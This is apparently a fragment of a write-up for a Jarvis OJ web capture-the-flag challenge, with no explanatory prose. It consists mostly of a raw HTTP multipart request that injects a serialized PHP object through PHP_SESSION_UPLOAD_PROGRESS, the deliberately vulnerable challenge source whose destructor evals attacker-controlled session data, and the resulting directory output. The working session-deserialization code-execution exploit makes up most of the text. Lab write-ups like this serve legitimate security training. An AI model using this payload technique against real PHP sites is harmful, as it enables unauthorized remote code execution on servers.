 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------354740425149178844320850​80107
Content-Length: 423
Connection: close
Cookie: PHPSESSID=e2j7o9pi634op4mpcf07726n11
Upgrade-Insecure-Requests: 1
-----------------------------35474042514917884432085080107
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:5:"OowoO":1:{s:4:"mdzz";s:27:"print_r(dirname(__FILE__));";}
-----------------------------35474042514917884432085080107
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
asdfsdf
-----------------------------35474042514917884432085080107--
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
else
{
highlight_string(file_get_contents('index.php'));
}
?>
/opt/lampp/htdocs